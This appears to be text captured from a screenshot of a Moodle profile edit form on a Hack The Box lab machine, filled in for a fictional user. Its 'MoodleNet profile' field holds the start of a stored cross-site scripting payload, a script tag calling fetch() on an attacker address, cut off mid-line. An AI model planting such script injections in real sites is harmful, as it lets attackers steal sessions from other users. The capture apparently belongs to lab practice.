 Rick Sanchez
Expand al
General
First name
Rick
Surname
Sanchez
Email address
tinyrick@student.schooled.htb
Email display
Allow only other course members to see my email address
MoodleNet profile
<script>fetch('http://10.10.14.2
City/town
Citadel Of Ricks
Select a country
United States